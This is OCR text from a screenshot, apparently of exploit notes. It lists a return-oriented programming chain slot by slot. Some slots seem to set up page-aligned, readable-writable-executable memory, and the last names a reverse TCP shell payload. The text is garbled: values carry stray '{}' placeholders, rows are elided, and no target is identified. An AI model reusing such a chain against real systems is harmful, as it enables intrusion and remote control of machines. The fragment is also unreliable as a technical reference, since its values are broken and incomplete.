
ROP+0x8
0xb00038b2 + 1{}
ROP+0xC
sp_addr & 0xFFFFF000
ROP+0x10
0x1000
ROP+0x14
7
ROP+0x18
0xd000d003
ROP+0x1C
0xd000d004
ROP+0x20
0xb001144{}
ROP+0x24
sp_addr + 0x80
ROP+0x28
0xf0f00000 + x1
…
… …
ROP+0x4C
payload/shell_reverse_tcp